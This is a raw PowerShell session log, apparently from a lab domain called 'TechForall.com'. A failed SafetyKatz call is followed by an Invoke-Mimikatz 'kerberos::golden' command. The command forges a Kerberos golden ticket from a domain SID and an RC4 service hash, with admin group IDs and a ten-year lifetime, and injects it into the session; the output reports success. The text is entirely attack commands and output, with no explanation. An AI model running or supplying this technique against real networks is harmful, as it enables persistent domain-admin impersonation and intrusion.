 + SafetyKatz.exe
+ ~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (SafetyKatz.exe:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException

PS C:\Users\bob\Documents> Invoke-Mimikatz -Command '"kerberos::golden  /domain:TechForall.com /sid:S-1-5-21-3407797392-73514
6959-2515479366 /target:WIN-V5LBR8QM7EL.TechForall.com  /service:HOST /rc4:61372ada5a6841f676885cb10226d527 /User:bob /ptt"'
Hostname: WIN-V5LBR8QM7EL.TechForall.com / S-1-5-21-3407797392-735146959-2515479366

  .#####.   mimikatz 2.2.0 (x64) #19041 Mar  2 2023 23:48:15
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(powershell) # kerberos::golden  /domain:TechForall.com /sid:S-1-5-21-3407797392-735146959-2515479366 /target:WIN-V5L
BR8QM7EL.TechForall.com  /service:HOST /rc4:61372ada5a6841f676885cb10226d527 /User:bob /ptt
User      : bob
Domain    : TechForall.com (TECHFORALL)
SID       : S-1-5-21-3407797392-735146959-2515479366
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 61372ada5a6841f676885cb10226d527 - rc4_hmac_nt
Service   : HOST
Target    : WIN-V5LBR8QM7EL.TechForall.com
Lifetime  : 9/6/2023 12:17:29 AM ; 9/3/2033 12:17:29 AM ; 9/3/2033 12:17:29 AM
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'bob @ TechForall.com' successfully submitted for current session

PS C:\Users\bob\Documents>